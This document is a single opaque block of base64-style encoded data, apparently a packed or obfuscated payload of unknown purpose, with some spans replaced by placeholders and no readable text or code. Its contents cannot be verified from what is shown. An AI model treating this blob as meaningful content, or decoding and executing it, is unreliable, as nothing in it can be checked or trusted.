G/6LGg6LG26LGo6LGx6LCm6LCu6LG06LC76LC04bCm4bCL4bCL4bCI4bCQ6LC06LC/6LG26LC76LCj6LGr6LG36LCj6LGw6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LGS6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osb/osb/osbzosaTosY/osavosKHosKPosLTosKjosbHosKvosK7osLTosZLosb/osaTosbLosarosaDosY/osavosKHosKPosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreixkeiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LG/[base64]/6LG26LG16LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LC06LGh6LG66LG06LG76LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LG06LC76LC075eN75eE75eF75ef75et75eK75eG75eC75eH75eS6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LGw6LCr6LC66LC66LGO6LCu6LC06LGS6LGh6LG66LGy6LG/6LC/6LGg6LG26LGh6LG66LG16LC06LCo6LGx6LCq6LCu6LG36LGI6LC06LGw6LGh6LG26LGy6LGn6LG26LGW6LG/6LG26LG+6LG26LG96LGn6LC06LGO6LC76LC06LGg6LGn6LGq6LG/6LG26LC06LC66LCo6LGx6LCq6LGI6LC06LG66LG96LG96LG26LGh6LGH6LG26LGr6LGn6LC06LGO6LCu6LC06LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LGo6LG/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCh6LCq6LCi6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC06LC46LG06LC76LC04YOP4YOM4YOO4YOG4YOK4YOf4YOC4YOY4YOD4YOJ6LC06LC/6LG26LC76LCj6LGr6LGw6LCh6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGj6LG86LGg6LG66LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGh6LG26LG/[base64]/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LG66LG96LG/6LG66LG96LG26LC+6LGx6LG/[base64]/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LGy6LGm6LGn6LG86LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG36LG66LGg6LGj6LG/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LGx6LG/[base64]/6LG26LC76LCj6LGr6LCh6LCj6LCi6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LaJ4LaI4LaF4LaF4LaE4LaP6LC06LC/6LG26LC76LCj6LGr6LCi6LGx6LCr6LG26LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGu6LGu6LC06LC46LC06LC96LC06LC46LGx6LCg6LC46LC06LC/6LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LC56LGP6LGr6LCh6LCj6LGo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGP6LGr6LCh6LCj6LGP6LGr6LCh6LCh6LGS6LGh6LG66LGy6LG/6LGP6LGr6LCh6LCh6LC/6LGP6LGr6LCh6LCj6LGg6LG26LGh6LG66LG16LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LG96LG86LGh6LG+6LGy6LG/6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC+6LC06LC46LG06LC76LC04YGU4YGG4YGB4YGI4YGK4YGX6LC06LC/[base64]/[base64]/[base64]/[base64]/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LG16LG16LG16LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCk6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGx6LG86LGh6LG36LG26LGh6LC+6LGg6LGn6LGq6LG/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LCq6LCn6LCq6LCm6LCq6LCm6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGj6LGP6LGr6LCh6LCj6LGo6LGw6LG86LG/[base64]/6LG66LG96LG26LC+6LG76LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LCi6LCl6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGn6LG26LGr6LGn6LC+6LGy6LG/6LG66LG06LG96LCp6LGP6LGr6LCh6LCj6LG/6LG26LG16LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LGx6LG86LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LGo6LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGy6LGP6LGr6LCh6LCj6LGo6LGn6LG26LGr6LGn6LC+6LG36LG26LGw6LG86LGh6LGy6LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGm6LG96LG36LG26LGh6LG/[base64]/[base64]/[base64]/[base64]/[base64]/6LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGw6LG86LG/[base64]/[base64]/6LG36LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGS6LGh6LG66LGy6LG/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LCp6LG96LG86LGn6LC76LCp6LG16LG66LGh6LGg6LGn6LC+6LGw6LG76LG66LG/6LG36LC66LGP6LGr6LCh6LCj6LGo6LG+6LGy6LGh6LG06LG66LG96LC+6LG/[base64]/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosY/osavosKHosKPosajosafosbbosavosafosL7osbfosbbosbDosbzosaHosbLosafosbrosbzosb3osKnosY/osavosKHosKPosabosb3osbfosbbosaHosb/osbrosb3osbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosKjosYrosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKTosKjosYnosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKvosKjosbHosbLosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYrosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYnosLrosKjosbHosbbosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosLTosbvosaHosbbosbXosLTosL/osLTosLDosLTosLrosKjosbHosbbosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKXosKjosbHosbTosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbTosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosb/osbrosb3osbjosLTosLrosKjosbHosbTosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbbosLrosKjosbHosbfosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaPosLTosLrosKjosbHosbfosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosaPosLTosLrosKjosbHosbfosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKbosKjosbHosbHosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbHosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosafosbrosafosb/osbbosLTosLrosKjosbHosbHosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbfosLrosKjosbHosbDosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbDosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbHosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbTosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbLosLrosKjosa7osbbosb/osaDosbbosLPosbrosbXosLvosbHosKHosLrosajosbrosbXosLvosbHosKfosK7osK7osbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LGv6LGv6LGx6LCn6LCu6LCu6LC06LGm6LG46LC06LC66LGo6LGx6LCm6LCu6LC06KCy6KCj6KCq6KGR6LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LC06LC46LG/6LG86LGw6LGy6LGn6LG66LG86LG96LGI6LC06LG76LG86LGg6LGn6LG96LGy6LG+6LG26LC06LGO6LC46LC06LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osY/osavosKHosKPosaHosbbosaLosabosbbosaDosafosaDosY/osavosKHosKPosaPosbbosaHosb7osbrosaDosaDosbrosbzosb3osY/osavosKHosKPosafosbzosY/osavosKHosKPosaDosbvosbzosaTosY/osavosKHosKPosarosbzosabosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKXosK7osLTosYDosbvosbzosaTosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKTosK7osbTosLvosLThsKbhsIvhsIvhsIjhsJDosLTosL/osbbosLvosKPosavosbfosKPosbDosLrosLrosKjosbHosKvosK7osLTosZHosb/[base64]/osbbosbXosafosLTosY7osK7osKPosavosKPosKjosZnosYjosLTosaHosbrosbTosbvosafosLTosY7osK7osKPosavosKPosKjosZnosYjosbTosLvosLTvl43vl4Tvl4Xvl5/vl63vl4rvl4bvl4Lvl4fvl5LosLTosL/osbbosLvosKPosavosKHosKDosbDosKvosLrosLrosY7osK7osLTosZLosaHosbrosbLosb/osL/osaDosbbosaHosbrosbXosLTosKjosbHosKrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaDosafosarosb/osbbosLTosLrosKjosbHosKrosYjosLTosbrosb3osb3osbbosaHosYfosbbosavosafosLTosY7osK7osLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosbHosbLosbDosbjosbTosaHosbzosabosb3osbfosKnosY/osavosKHosKPosLDosbXosbXosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosaHosbbosb/osbLosafosbrosaXosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosKDosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbfosbrosaDosaPosb/osbLosarosKnosY/osavosKHosKPosbHosb/osbzosbDosbjosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbrosb3osL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKXosKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKDosKXosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosKnosY/osavosKHosKPosKHosKLosaPosavosY/osavosKHosKPosKHosKfosaPosavosY/osavosKHosKPosKHosKPosaPosavosY/osavosKHosKPosKHosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosY/osavosKHosKPosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKHosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosKnosbHosbbosbXosbzosaHosbbosajosbDosbzosb3osafosbbosb3osafosKnosY/osavosKHosKPosY/osavosKHosKHosY/osavosKHosKHosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosbLosbHosaDosbzosb/osabosafosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosL7osKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbzosaPosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbbosbXosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosKnosY/osavosKHosKPosKLosaPosavosY/osavosKHosKPosLTosLjosbTosLvosLTvlYrvlZbvlZXvlZDvlZ3osLTosL/osbbosLvosKPosavosKHosKfosKbosKXosLrosLrosLjosLTosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osL3osKLosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosZPosb7osbbosbfosbrosbLosLvosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKrosKDosaPosavosLrosY/osavosKHosKPosajosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosaHosbrosbTosbvosafosKnosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosL/osY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosLnosY/osavosKHosKPosajosbXosbzosb3osafosL7osbXosbLosb7osbrosb/osarosKnosY/osavosKHosKPosY/osavosKHosKHosZLosaHosbrosbLosb/osY/osavosKHosKHosL/osY/osavosKHosKPosaDosbbosaHosbrosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosb3osbzosaHosb7osbLosb/osY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosajosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKHosKbosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosajosbDosbzosb/osbzosaHosKnosY/osavosKHosKPosLDosKHosKHosKHosKPosKHosKXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaDosbrosanosbbosKnosY/osavosKHosKPosKLosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbrosb3osbbosL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbbosavosafosL7osbLosb/osbrosbTosb3osKnosY/osavosKHosKPosb/osbbosbXosafosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKfosKPosKPosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosL7osb/osbbosbXosafosKnosY/osavosKHosKPosKfosKvosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosLTosLjosbTosLvosLTZrdmu2b/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixu+ixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixteixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/osbbosLvosKPosavosbbosKfosbfosLrosLrosY7osK7osLTosbLosb/osb/osLTosKjosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/osbbosLvosKPosavosKHosKLosbbosbXosLrosLrosY7osYjosLTosaHosbbosbTosbrosaDosafosbbosaHosLTosY7osLvosZ3osYjosLTosaHosbbosaPosb/osbLosbDosbbosLTosY7osLvosLTosY/osavosKHosKPosLTosL/osLTosLTosLrosL/osbHosbzosLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbHosaPosLvosbHosaLosLrosajosaXosbLosaHosLPosbHosaHosK7osb/osbzosbDosbLosb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosKXosKTosZXosKHosZDosZfosKPosYPosbDosarosbnosZrosZ7osYPosbjosb7osbfosYLosKLosYHosLTosLrosL/osbHosaDosK7osb/osbzosbDosb